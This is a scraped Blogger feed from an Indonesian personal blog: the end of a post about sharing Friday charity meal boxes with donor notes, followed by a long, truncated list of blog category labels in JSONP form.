href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgV8EuXwEdkwpvRo1AVcwCu3C0esZRlckCdGkKR9ZB7RvuDX5QnCXqtjZAXFO77BT0Tj-slh7rQ3GuzjjN_vO0KKzFGWC3g5cosesO1hP0UKzERUbWs2XZeH1AtzarGBxmMDzH0o63_lqtyEWq-05X0A8CSdWusji3WzWbcMkVNWK76rH8QkP4futEPl-w\/s2000\/Surat%20Kecil%20(2).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"sekotak-cerita-nasi-kotak-Jumat-Berkah\" border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgV8EuXwEdkwpvRo1AVcwCu3C0esZRlckCdGkKR9ZB7RvuDX5QnCXqtjZAXFO77BT0Tj-slh7rQ3GuzjjN_vO0KKzFGWC3g5cosesO1hP0UKzERUbWs2XZeH1AtzarGBxmMDzH0o63_lqtyEWq-05X0A8CSdWusji3WzWbcMkVNWK76rH8QkP4futEPl-w\/w283-h400\/Surat%20Kecil%20(2).png\" title=\"surat-dari-donatur-ke-penerima-manfaat\" width=\"283\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESurat cinta dari para donatur kepada penerima manfaat\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPaduan\nantara makanan dan kalimat penyemangat dari para donator kepada para penerima\nmanfaat menjadi jembatan komunikasi untuk menyampaikan bahasa cinta yang lebih\nmenggetarkan. Dengan begitu, kami mengharapkan komunikasi kecil ini akan\nmembawa dampak perubahan yang lebih signifikan baik kepada para donator maupun\npara penerima manfaat. Sebab sebuah perubahan besar selalu dimulai dari\nlangkah-langkah kecil.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/7504042713525210411\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/02\/sekotak-cerita-nasi-jumat-berkah-2.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7504042713525210411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7504042713525210411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/02\/sekotak-cerita-nasi-jumat-berkah-2.html","title":"Sekotak Cerita dari Berbagi Makanan Nasi Kotak Jumat Berkah Bagian 2"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ElNc4-cWEqcdavKhhgXYEnpsrxyYM5WBF1EjHd54dJCtOqLF2LI5aX7M8MCFrgK_Qg2X6mrc0imyM61Somfu-2RGJn8j61KTjBzuBfJbI-8Cha7vvhPVQfy61YZPyK2Dr2QHSNSt62eoXrQCDWAC3tuJrNXRy486M8HY0lDJ-oqUaNL_POnI7wXCioog\/s72-w400-h400-c\/Cerita%20Jumat%20Berkah%202.png","height":"72","width":"72"},"thr$total":{"$t":"3"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.evisrirezeki.com/feeds/posts/default?alt=json-in-script&max-results=0&callback=postCount
body_size: 9609
content:
// API callback
postCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280"},"updated":{"$t":"2026-01-23T18:35:21.683+07:00"},"category":[{"term":"Life Style"},{"term":"Lifestyle"},{"term":"Event"},{"term":"Event Review"},{"term":"#30HariMenulisSuratCinta"},{"term":"Event Reviews"},{"term":"Review"},{"term":"Techno"},{"term":"Reviews"},{"term":"Events"},{"term":"My Journey"},{"term":"Journey"},{"term":"Health"},{"term":"Healthy"},{"term":"Product Review"},{"term":"Movie Reviews"},{"term":"Beauty"},{"term":"Book Reviews"},{"term":"My Creation"},{"term":"My Work"},{"term":"Product Reviews"},{"term":"Serial Tv"},{"term":"Love Letters"},{"term":"Travelling"},{"term":"Books Review"},{"term":"Movie Review"},{"term":"My Fiction"},{"term":"My Rainbow World"},{"term":"Finance"},{"term":"SmartFren"},{"term":"Fashion"},{"term":"Advertorial"},{"term":"Fashions"},{"term":"Seri Novel Dunia"},{"term":"Writing Tips"},{"term":"Love Letter"},{"term":"My Rainbow Life"},{"term":"Tips"},{"term":"noura books"},{"term":"Contest\/GA"},{"term":"Destinasi"},{"term":"Review Buku"},{"term":"Surat Cinta"},{"term":"#BlogContest"},{"term":"Books"},{"term":"Coretan"},{"term":"Warung Blogger"},{"term":"Work"},{"term":"Cerpen"},{"term":"CineUs"},{"term":"Monday Flash Fiction"},{"term":"Network Review"},{"term":"Serial Tv Tahun 80-90an"},{"term":"Tv series"},{"term":"otomotif"},{"term":"Film"},{"term":"Flash Fiction"},{"term":"My Books"},{"term":"Puisi"},{"term":"Short Stories"},{"term":"CineUs book trailer"},{"term":"Cinta"},{"term":"My Poetry"},{"term":"Poetries"},{"term":"Serial TV Barat Tahun 90an – 2000an"},{"term":"Tips Menulis"},{"term":"TwiRies: The Freaky Twins Diaries"},{"term":"Catatan"},{"term":"DF Clinic"},{"term":"Film Indonesia"},{"term":"Novel"},{"term":"Teater"},{"term":"Tempat Wisata"},{"term":"#WriterChallenge"},{"term":"5758 Coffee Lab"},{"term":"Destinasi Wisata"},{"term":"Jember"},{"term":"Kulit"},{"term":"Noura books academy"},{"term":"book review"},{"term":"Anak kembar"},{"term":"Buku"},{"term":"Coffee"},{"term":"Eva Sri Rahayu"},{"term":"Evi Sri Rezeki"},{"term":"Mobil123.com"},{"term":"Network Reviews"},{"term":"Rainbow Life"},{"term":"Teen@Noura"},{"term":"4G LTE Advanced Smartfren"},{"term":"Blogger"},{"term":"Camelia Jonathan"},{"term":"Diaries"},{"term":"GoodReads"},{"term":"Sahabat"},{"term":"Sepatu"},{"term":"Teenlit"},{"term":"Tourist Attraction"},{"term":"TwiRies Book Trailer"},{"term":"hari ulang tahun"},{"term":"Clara Ng"},{"term":"Diva Press"},{"term":"History"},{"term":"Kaos Gurita"},{"term":"Kecantikan"},{"term":"Komunitas Web Series Indonesia"},{"term":"Kota Bandung"},{"term":"Kumpulan Emak-emak Blogger"},{"term":"Lomba Review Novel CineUs"},{"term":"Lomba blog"},{"term":"Mobil"},{"term":"Sueger Camp 2018"},{"term":"WIndows Phone"},{"term":"XL"},{"term":"contest"},{"term":"novel remaja"},{"term":"50 Finalis Srikandi Blogger 2014"},{"term":"Andromax C2"},{"term":"Anugerah Pembaca Indonesia 2014"},{"term":"Blog design"},{"term":"Blogger Bandung"},{"term":"Ciamis"},{"term":"Festival Pembaca Indonesia"},{"term":"Goodreads Indonesia"},{"term":"Isu Perempuan"},{"term":"Jelajah Tembakau"},{"term":"KOPI SUSU WB"},{"term":"Karadenta Clinic"},{"term":"Komunitas"},{"term":"Kopi"},{"term":"LayariaTV"},{"term":"Lomba Sharing Your Moment With TwiRies Bersama Smartfren dan Diva Press"},{"term":"Mobile App CariAja"},{"term":"Movie"},{"term":"Multi Channel Network Youtube"},{"term":"Musik"},{"term":"Provider"},{"term":"Rindu"},{"term":"Sepak Bola"},{"term":"Shinta Ries"},{"term":"Sido Muncul"},{"term":"Sport"},{"term":"Telkom Indonesia"},{"term":"Tembakau"},{"term":"Toko online"},{"term":"Uber"},{"term":"Update Peserta"},{"term":"Web Series Indonesia"},{"term":"automotive"},{"term":"education"},{"term":"keluarga"},{"term":"#Generasi4G"},{"term":"#ProyekCinta"},{"term":"Access Trade"},{"term":"Adat Sunda"},{"term":"Anatomi Tubuh"},{"term":"Andromax C"},{"term":"Andromax U3"},{"term":"Andromax V"},{"term":"Asian Para Games 2018"},{"term":"Bagong"},{"term":"Bandung"},{"term":"Bank BCA"},{"term":"Berkebun"},{"term":"Bogor Coffee Festival"},{"term":"Book"},{"term":"CIMB Niaga"},{"term":"Coffee Tour"},{"term":"Dennis Adishwara"},{"term":"Desain blog"},{"term":"Dompet Dhuafa"},{"term":"Email Warung Blogger"},{"term":"Epic Creative House"},{"term":"Etalase Bandung"},{"term":"Ezbuy"},{"term":"Family"},{"term":"Farming"},{"term":"Festival Film Remaja"},{"term":"Forex"},{"term":"Freddy's Nightmares"},{"term":"GWP"},{"term":"Gerakan Pangan"},{"term":"Gramedia Writing Project"},{"term":"Hari Kemerdekaan Indonesia"},{"term":"Horor"},{"term":"Huawei Ascend W1"},{"term":"IndiHome"},{"term":"Internet"},{"term":"Interspace"},{"term":"Jas Hujan"},{"term":"KAA"},{"term":"Kabupaten Bogor"},{"term":"Kakak"},{"term":"Kaos"},{"term":"Kebaya"},{"term":"Kembar"},{"term":"Ketika Hujan"},{"term":"Komunitas Kembar"},{"term":"Komunitas Twins Universe"},{"term":"Konperensi Asia Afrika"},{"term":"Konten Kreatif"},{"term":"Kucing"},{"term":"Kuku Bima"},{"term":"Lazada.co.id"},{"term":"Lelaki"},{"term":"MacGyver"},{"term":"Mama"},{"term":"Mengarungi Samudera Milenial Dengan Sastra"},{"term":"Mooi Bandoeng"},{"term":"Mudik Gratis Sido Muncul"},{"term":"Online"},{"term":"Online Shop"},{"term":"Orizuka"},{"term":"Pangandaran"},{"term":"Paulo Coelho"},{"term":"Penerbit Gramedia"},{"term":"Persahabatan"},{"term":"Pesta Para Janda"},{"term":"Power bank"},{"term":"Primadonna Angela"},{"term":"Sastra"},{"term":"Sejarah Kerajaan Sunda"},{"term":"Sepenggal Perjalanan Mencari Diri Sendiri"},{"term":"Situs Astana Gede"},{"term":"Situs Sejarah"},{"term":"Smartfphone"},{"term":"Sosiodrama"},{"term":"Srikandi Blogger"},{"term":"Superboy"},{"term":"Susur Jejak Spoorwegen"},{"term":"Taman Botani Sukorambi"},{"term":"Tasaro GK"},{"term":"Teater Kolosal"},{"term":"The Art of Storytelling"},{"term":"The Cosby Show"},{"term":"Tips Mencari Kado Ulang Tahun"},{"term":"Tips Menunggu"},{"term":"Tolak Linu Herbal"},{"term":"Traveloka"},{"term":"Twin Peaks"},{"term":"Wedding"},{"term":"Wedding Diaries"},{"term":"Workshop"},{"term":"Yogyakarta"},{"term":"Youtube"},{"term":"Zalora"},{"term":"comic"},{"term":"edukasi"},{"term":"hobi"},{"term":"jam dinding"},{"term":"kado ulang tahun"},{"term":"properti"},{"term":"#4GinAja"},{"term":"#GoForIt"},{"term":"#HappyBlogging"},{"term":"#KejarMimpi"},{"term":"#LFAAPADETIK2024"},{"term":"#UninstallKhawatir"},{"term":"1984"},{"term":"27 Maret"},{"term":"4G LTE"},{"term":"5 Jenis Suvenir Perusahaan Favorit"},{"term":"5 Mainan Rumahan Era 90an"},{"term":"5 Manfaat Berkomunitas"},{"term":"5 jenis oleh-oleh paling favorit"},{"term":"6 Alasan Pentingnya Mendokumentasikan Acara"},{"term":"60 Tahun CIMB Niaga Kumpul Bareng Komunitas"},{"term":"9 Alasan Mengapa Kamu Mesti Menginap di House of Chandra 1 Saat Berkunjung ke Yogyakarta"},{"term":"@hurufkecil"},{"term":"AADC"},{"term":"AADC 2"},{"term":"AC Daikin ½ PK"},{"term":"AIDS"},{"term":"ASEAN Blogger Festival Indonesia 2013"},{"term":"ATM"},{"term":"Aa"},{"term":"Aan Mansyur"},{"term":"Ada Apa Dengan Cinta2?"},{"term":"Ada Apa Dengan Cinta?"},{"term":"Adrenalin"},{"term":"Ahlinya Panas Dalam"},{"term":"Ajinomoto."},{"term":"Alfamart"},{"term":"Alina"},{"term":"Amanda Brownies"},{"term":"Amplop Angpao"},{"term":"Anak Muda"},{"term":"Anak pertama"},{"term":"Andromax 4G"},{"term":"Andromax A"},{"term":"Andromax B"},{"term":"Andromax E2"},{"term":"Andromax Q"},{"term":"Andromax R2"},{"term":"Andromax T"},{"term":"Andromax Tab 8.0"},{"term":"Apa cita-citamu?"},{"term":"Apel Sore Mentransmisikan Visi Misi"},{"term":"Aplikasi Detikcom"},{"term":"Ardhia Pramesti Regita Larasati"},{"term":"Argun DEWA SEO"},{"term":"Arti Kebanggaan"},{"term":"Asean Blogger"},{"term":"Asuransi Rumah"},{"term":"Athaya"},{"term":"Audisi Buku"},{"term":"Audisi Buku Antologi Anak Kembar"},{"term":"Ayah"},{"term":"BASRENG: Buka Puasa Bareng Blogger Bandung dan Kaos Gurita"},{"term":"Babad Kopi Parahyangan"},{"term":"Bahasa Inggris"},{"term":"Baratayuda"},{"term":"Barongsai"},{"term":"Basic Manual Brewing Class"},{"term":"Batu Karas"},{"term":"Beauty and the Beast"},{"term":"Beethoven Virus"},{"term":"Belahan Jiwa"},{"term":"Belajar Memilah Sampah Organik dan Nonorganik dari Iklan Layanan Masyarakat Tolak Linu Herbal"},{"term":"Belanja"},{"term":"Belanja Lebih Hemat"},{"term":"Belanja Online"},{"term":"Beloved"},{"term":"Berburu Musik Kekinian di Aplikasi LangitMusik"},{"term":"Besti Rahulasmoro"},{"term":"Beverly Hills 90210"},{"term":"Bintang Lestada"},{"term":"Bio Oil"},{"term":"Biografi"},{"term":"Biola"},{"term":"Black Friday"},{"term":"Blanja.com"},{"term":"Blog Competition"},{"term":"Blog Competition #Generasi4G Day Bandung"},{"term":"Blog Vaganza"},{"term":"Blogger Bicara with All New Scoopy eSP"},{"term":"Blogger Bicara with All New Scoopy eSP dan Diana Rikasari"},{"term":"Blogger Camp 2015"},{"term":"Body Rafting"},{"term":"Bonni Rambatan"},{"term":"Book Launch"},{"term":"Books Audition"},{"term":"Bosan"},{"term":"Budaya"},{"term":"Bukan Surat Cinta"},{"term":"Buktikan Seberapa Semangat Soempah Pemoedamu lewat Zavenza Photo Contest!"},{"term":"Buku Sukses Membangun Toko Online"},{"term":"Bulan Puasa"},{"term":"CH. Evaliana"},{"term":"Cafepreneurship"},{"term":"Candi Prambanan"},{"term":"Cap Kaki Tiga"},{"term":"Cara Efektif Mengecilkan Perut"},{"term":"Cara Memasukan Data Buku Secara Manual ke GoodReads"},{"term":"Cara Sederhana Mengurangi Sampah"},{"term":"Carolina Ratri"},{"term":"Carson McCullers"},{"term":"Catatan Akhir Tahun 2015: Merayakan Kesadaran"},{"term":"Catatan Perjalanan Gramedia Writing Project Bagian 1"},{"term":"Catatan Perjalanan Gramedia Writing Project Bagian 2"},{"term":"Catch-22"},{"term":"Cave Tubing"},{"term":"Celia dan Gelas-gelas di Kepalanya"},{"term":"Cermati.com"},{"term":"Chazky Hara"},{"term":"Chibi Publisher"},{"term":"Cinta Buta"},{"term":"Cinta Sebaiknya Buta"},{"term":"Coffee Tour 2: Perkebunan Kopi Sukamakmur"},{"term":"Connecting the Dots"},{"term":"Cosplay the Series"},{"term":"Cover Hujan sepatu"},{"term":"Creative content"},{"term":"Cryptocurrency"},{"term":"Cupping for Professional"},{"term":"D.H. Lawrence"},{"term":"DF Clinic Diary: Jenis Kulit dan Perawatannya"},{"term":"DF Clinic Diary: Konsultasi dan Perawatan Kulit"},{"term":"DF Clinic Diary: Mekanisme Perawatan dan Pengobatan Kulit Wajah"},{"term":"DF Clinic Diary: Menghilangkan Bekas Jerawat dengan Laser"},{"term":"DF Clinic Diary: Mikrodemabrasi dan Facial Oxygen"},{"term":"DF Clinic Diary: Tetap Muda dan Bebas Jerawat dengan Pola Hidup Sehat"},{"term":"DF Clinic: Kenali Masalah Kulitmu"},{"term":"Daftar Seserahan Dalam Adat Sunda"},{"term":"Daftar seserahan"},{"term":"Danau Kembar Tamblingan"},{"term":"Death Comes For The Archbishop"},{"term":"Dendam"},{"term":"Dewa Kematian"},{"term":"Diana Rikasari"},{"term":"Discover Your Happy Skin"},{"term":"Disi"},{"term":"Ditjen Administrasi Hukum Umum"},{"term":"Do and Don’t Saat Ngabuburit"},{"term":"Doa"},{"term":"Dokumentasi Acara"},{"term":"Dongeng"},{"term":"Drama Korea"},{"term":"Dress Putih"},{"term":"El-Carronte"},{"term":"Elizabeth Bowen"},{"term":"Ellips Vitamin Rambut"},{"term":"Elsiana Inda Putri Maharani"},{"term":"Ernest Hemingway"},{"term":"Etika menggunakan ATM"},{"term":"Eva dan Evi"},{"term":"Everlasting Wedding Organizer"},{"term":"Ezbuy Indonesia"},{"term":"F. Scott Fitzgerald"},{"term":"Facebook Warung Blogger"},{"term":"Fanpage Warung Blogger"},{"term":"Farm Freenzy"},{"term":"Fase Menulis SUrat Cinta"},{"term":"Fashion Anak"},{"term":"Ferdianto"},{"term":"Festival Istimewa dari Purwakarta"},{"term":"Festival Kota Bandung"},{"term":"Fiersa Besari"},{"term":"Film 3 Dara 2"},{"term":"Film I Am Hope"},{"term":"Film Jokowi"},{"term":"Film La Tahzan"},{"term":"Film Moga Bunda Disayang Allah"},{"term":"Film My Generation"},{"term":"Film Preman Pensiun"},{"term":"Film Wanita Tetap Wanita"},{"term":"Film “Ada Apa Dengan Cinta?” Dan Gaya Hidup"},{"term":"Flat Shoes"},{"term":"Floating Market Lembang"},{"term":"Food Styling"},{"term":"Foto"},{"term":"Friday the 13th"},{"term":"Friday the 13th the Series"},{"term":"Frozen Air Mineral"},{"term":"Fun Blogging 6"},{"term":"Fun Blogging 6: No Blog No Dream"},{"term":"GO-BOX Solusi Jasa Pindahan di Bandung"},{"term":"GO-MASSAGE"},{"term":"GOJEK"},{"term":"Gadis Kecil dan Sang Ratu"},{"term":"Game"},{"term":"Garment stuff"},{"term":"Gary Blauman"},{"term":"Gathering Perdana Komunitas Twins Universe"},{"term":"GayaGay"},{"term":"Gebyar Tahapan BCA"},{"term":"Gebyar Tahapan BCA Augmented Reality Competition"},{"term":"George Orwell"},{"term":"Gerakan Menulis Nusantara"},{"term":"Giat"},{"term":"Gitar"},{"term":"Giveaway"},{"term":"Giveaway Remedy"},{"term":"Go-Box"},{"term":"Go-Jek"},{"term":"GoClean"},{"term":"Goa Sinjang Lawang"},{"term":"Gratis Nomor Cantik 10 Digit Harga Selangit Dari XL"},{"term":"Grey dan Jingga"},{"term":"Guest House Yogyakarta"},{"term":"Gunung Geulis"},{"term":"HOW I MET YOUR MOTHER"},{"term":"Hair Dryer"},{"term":"Haji"},{"term":"Handphone"},{"term":"Hanya satu pertemuan"},{"term":"Harbolnas"},{"term":"Harga Bikin Senang"},{"term":"Hari Istimewa"},{"term":"Henderson the Rain King. Saul Bellow"},{"term":"Henry James"},{"term":"Hisense PureShot+"},{"term":"Histeria Hari Blogger Nasional"},{"term":"Hobby"},{"term":"Home Garden"},{"term":"Honda Scoopy eSP"},{"term":"Hotel di Bandung"},{"term":"House of Chandra"},{"term":"Hujan"},{"term":"Hunter"},{"term":"Hyperdrive Clothing"},{"term":"I Am Hope: Ikuti Jalan Kebahagiaanmu"},{"term":"Ima Rachmawati"},{"term":"Imlek"},{"term":"Impian"},{"term":"In The Name O(f)f Love"},{"term":"IndiHome Internet Fiber"},{"term":"IndiHome Triple Play"},{"term":"Indonesian Create"},{"term":"Indosat"},{"term":"Indosat Super 4G LTE: Jaringan Terluas Tercepat"},{"term":"Industri Konten"},{"term":"Informasi Promo Alfamart Terbaru Lengkap"},{"term":"Inovasi-inovasi Mozilla Firefox"},{"term":"Invisible Man"},{"term":"Jack Kerouac"},{"term":"Jakarta - Bandung - Jogja"},{"term":"Jaket"},{"term":"Jangan Bersedih"},{"term":"Jean Rhys"},{"term":"Jejak-jejak"},{"term":"Jenuh"},{"term":"Jilbab Instan"},{"term":"Jogja"},{"term":"Jogjakarta"},{"term":"Jokowi"},{"term":"Joseph Heller"},{"term":"Jumpsuit"},{"term":"K-Vit C plus Teavigo"},{"term":"KEB di mataku"},{"term":"KWSI"},{"term":"Kakakku yang Kedua"},{"term":"Kakakku yang tertua"},{"term":"Kambar LDR"},{"term":"Kambing dan Secangkir Kopi"},{"term":"Kantong koin"},{"term":"Karma"},{"term":"Karma Tak Pernah Salah Alamat"},{"term":"Karma baik"},{"term":"Karma buruk"},{"term":"Kartu Kredit"},{"term":"Karya yang serius dan tidak"},{"term":"Kebiasaan"},{"term":"Kelas Creative Writing di Roadshow Edukatif Blog Vaganza"},{"term":"Kelas Dasar Seduh Manual"},{"term":"Kelas Keuangan Kedai Kopi"},{"term":"Kelas Sensory"},{"term":"Kelas Uji Citarasa Dasar"},{"term":"Kemalasan"},{"term":"Kemeja"},{"term":"Kesehatan"},{"term":"Kesehatan Mental"},{"term":"Kesenian"},{"term":"Kesetiaan"},{"term":"Kid Fashion"},{"term":"Kiki Zakiyah"},{"term":"Kirab Budaya Cap Go Meh"},{"term":"Kisah Sederhana Kita"},{"term":"Kita Memang Bukan Kembaran Sempurna"},{"term":"Klik Soreang"},{"term":"Koboy Kampus"},{"term":"Komunitas Mozilla ID"},{"term":"Komunitas TwiVers"},{"term":"Komunitas Twins Universe: Komunitas Buat Anak Kembar dan Nonkembar"},{"term":"Konperensi Asia Afrika dan Foto Kekinian"},{"term":"Koperasi Digital"},{"term":"Kostum dan Makeup"},{"term":"Kota"},{"term":"Kota tempat bertumbuh"},{"term":"Kreatif Dalam Kata-kata"},{"term":"Kredit Multi Guna"},{"term":"Kredit Multi Guna Solusi Membuka Usaha"},{"term":"Kucing Kampung"},{"term":"Kuku Bima Ener-G! Luncurkan Iklan Layanan Masyarakat Terbaru"},{"term":"Kuliner Bandung"},{"term":"Kumpulan Cerpen"},{"term":"Kumpulan Cerpen Pilihan #KampusFiksiEmas 2016"},{"term":"Kumpulan Puisi"},{"term":"Kung Fu"},{"term":"Kung Fu Run"},{"term":"Kurbanesia"},{"term":"Kurt Vonnegut"},{"term":"LAYARIA NETWORK"},{"term":"Langit Musik"},{"term":"LangitMusik"},{"term":"Laptop"},{"term":"Launching CineUs"},{"term":"Launching buku"},{"term":"Laura \u0026 Marsha"},{"term":"Layaria"},{"term":"Lebih Dinamis Bersama Smartphone OPPO R7S"},{"term":"Lelaki paling lelaki"},{"term":"Lenny Mutiawati"},{"term":"Lenovo A6010"},{"term":"Lenovo A6010: Ponsel Pintar Buat Gamers"},{"term":"Lepaskunci.com"},{"term":"Lepaskunci.com: Rental Mobil dan Driver Jadi Mudah!"},{"term":"Liga Sepak Bola Berjenjang Piala Menpora 2019"},{"term":"Light in August"},{"term":"Lineation Centre"},{"term":"Lingkungan"},{"term":"Liong"},{"term":"Lokasi Pre-Wedding"},{"term":"Lombok"},{"term":"Long Distance Relationship"},{"term":"Lovediction"},{"term":"Mahabaratha"},{"term":"Mainmonolog"},{"term":"Makanan Kucing"},{"term":"Malaikat pencabut nyawa"},{"term":"Malam Renungan AIDS Nusantara"},{"term":"Malas"},{"term":"Marshmallow"},{"term":"Mask for Bikers"},{"term":"Masker Wajah"},{"term":"Massage Bandung"},{"term":"Mau Pergi Naik Haji? Lakukan 6 Tips Ini Minimal 30 Hari"},{"term":"Melebur Kenangan"},{"term":"Melukis dan Menulis"},{"term":"Memendam Dendam"},{"term":"Mencari Mobil Impian di Portal Mobil123.com"},{"term":"Meningitis"},{"term":"Menuju Puncak"},{"term":"Menumbuhkan Kesadaran Massal Masyarakat Peduli Lingkungan"},{"term":"Menunggu"},{"term":"Mikrijem"},{"term":"Mira Dewi Kania"},{"term":"Mirima Puspa Sari"},{"term":"Miruku"},{"term":"Misi"},{"term":"Miura"},{"term":"Mobil Incaranmu Ada di Mobil123.com!"},{"term":"Momen"},{"term":"Money Detector"},{"term":"Monolog"},{"term":"Mozilla Firefox"},{"term":"Mudik"},{"term":"Mudik Gratis Sidomuncul 2016 dan Edukasi Kepedulian Lingkungan"},{"term":"Muesum Tubuh"},{"term":"Munduk"},{"term":"Mungare Mike"},{"term":"Mungkinkah?"},{"term":"Musim Timur"},{"term":"My Digital Business: Sociopreneurship Tukar Barang"},{"term":"MyRepublic"},{"term":"Native Son"},{"term":"Natur-E Pink Pomelo hand body lotion"},{"term":"News"},{"term":"Ngabuburit"},{"term":"Ngopi Asyik Bareng Blogger"},{"term":"Nonfiksi"},{"term":"Novel Remedy"},{"term":"Novel Slaughterhouse-Five"},{"term":"Novel The Heart Is A Lonely Hunter"},{"term":"Novel The Way Of All Flesh"},{"term":"Novel The Wings of the Dove"},{"term":"OPPO R7S"},{"term":"Oleh-oleh hampers Trend Warna Sariayu 2017 Inspirasi Gili Lombok"},{"term":"On the Road"},{"term":"Oppo F7"},{"term":"Oshin"},{"term":"Outback Steakhouse"},{"term":"Paket Rame Super Internet Termurah Telkomsel"},{"term":"Panah pasopati"},{"term":"Pancasila"},{"term":"Panggung"},{"term":"Pantai Papuma"},{"term":"Papa"},{"term":"Parade Para Monster"},{"term":"Parfum"},{"term":"Parfum Gue"},{"term":"Parfum Gue Pertama di Dunia Menciptakan Parfum Sesuai Karaktermu"},{"term":"Parfum Karakter"},{"term":"Parfum Personal"},{"term":"Pasarpolis.com"},{"term":"Passion"},{"term":"Pastikan Yang Benar"},{"term":"Pawai Obor Jakarta"},{"term":"Pawai Obor Pangkalpinang"},{"term":"Paxel"},{"term":"Payung"},{"term":"Penerbit"},{"term":"Penerbit Mizan"},{"term":"Penumbuh Rambut"},{"term":"Peralatan Wajib Saat Musim Hujan"},{"term":"Perang Raja-raja"},{"term":"Percetakan"},{"term":"Percintaan"},{"term":"Perempuan bermata besar"},{"term":"Perempuan dan Pemanfaatan Internet"},{"term":"Perihal Rahasia"},{"term":"Perjalanan"},{"term":"Perkebunan Kopi Tanjungsari"},{"term":"Perkebunan Teh"},{"term":"Perkebunan Teh Taraju"},{"term":"Persahabatan Cewek dan Cowok"},{"term":"Pertunjukan Monolog"},{"term":"Pertunjukan Tari"},{"term":"Petani"},{"term":"Petualangan Body Rafting di Sungai Citumang"},{"term":"Petualangan Test Drive 4G LTE Advanced Smartfren di Bandung"},{"term":"Petualangan di Goa Sinjang Lawang"},{"term":"Photo Contest"},{"term":"Pijat"},{"term":"Piknik"},{"term":"Pinjaman KTA"},{"term":"Polling Anugerah Pembaca Indonesia 2014: Longlist Tahap II"},{"term":"Portal"},{"term":"Pos Cinta"},{"term":"Problem"},{"term":"Produk rajutan"},{"term":"Program 4R"},{"term":"Promo Kartu Kredit Panin"},{"term":"Prompt #14"},{"term":"Prompt #16"},{"term":"Prompt #17"},{"term":"Prompt #18"},{"term":"Prompt #20"},{"term":"Prompt #21"},{"term":"Prompt #23"},{"term":"Prompt #29"},{"term":"Prompt#38"},{"term":"Prosesi Siraman Dalam Adat Sunda"},{"term":"Punakawan"},{"term":"Puncak"},{"term":"Pusat Penelitian Kopi dan Kakao Indonesia"},{"term":"Putri Rasi dari Negeri Cinta"},{"term":"Quantum Leap"},{"term":"Queen Bee Syndrome"},{"term":"Rahasia Resep Menulis Clara Ng Bagian 1"},{"term":"Rahasia Resep Menulis Clara Ng Bagian 2"},{"term":"Rain Cover"},{"term":"Raincoat"},{"term":"Raja"},{"term":"Ralph Ellison"},{"term":"Ramadhan"},{"term":"Rambut Rusak"},{"term":"Rasi Kautsar"},{"term":"Ratu"},{"term":"Rayakan Setiap Moment Bersama GebyAR Tahapan BCA"},{"term":"ReCharge"},{"term":"Rectoverso"},{"term":"Recycle"},{"term":"Reduce"},{"term":"Refer Get Money"},{"term":"Reflexology"},{"term":"Rekam Jejak Syukuran 4 Tahun Warung Blogger"},{"term":"Rekening Ponsel"},{"term":"Rekening Ponsel CIMB Niaga"},{"term":"Replace"},{"term":"Resensi Buku"},{"term":"Resep Rahasia Menulis Clara Ng Bagian 1"},{"term":"Resep Rahasia Menulis Clara Ng Bagian 2"},{"term":"Retail Bandung"},{"term":"Reuse"},{"term":"Review Ellips Hair Vitamin"},{"term":"Review Hair 